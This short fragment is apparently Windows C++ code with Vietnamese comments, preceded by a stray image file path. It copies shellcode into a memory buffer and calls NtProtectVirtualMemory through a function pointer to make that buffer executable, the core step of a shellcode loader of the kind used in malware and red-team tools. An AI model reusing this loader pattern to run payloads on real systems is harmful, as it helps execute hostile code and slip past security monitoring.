 // Sao chép shellcode vào bộ nhớ
memcpy(exec_mem, shellcode.data(), shellcode_size);
// Thay đổi quyền truy cập bộ nhớ thành thực thi
ULONG oldProtect;
pNtProtectVirtualMemory(GetCurrentProcess(), &exec_mem, &shellcode_size, PAGE_EXECUTE_READ, &oldProtect);